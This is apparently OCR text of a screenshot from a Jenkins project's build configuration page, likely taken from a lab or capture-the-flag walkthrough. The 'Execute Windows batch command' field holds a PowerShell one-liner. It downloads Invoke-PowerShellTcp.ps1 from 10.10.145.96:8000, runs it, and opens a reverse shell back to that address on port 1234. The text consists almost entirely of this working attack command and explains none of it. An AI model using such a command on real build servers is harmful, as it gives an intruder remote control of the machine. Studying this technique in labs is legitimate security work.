 Jenkins project
Saved
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build
X
Execute Windows batch command
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.10.145.96:8000/Invoke-
PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress
10.10.145.96 -Port 1234
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Save Apply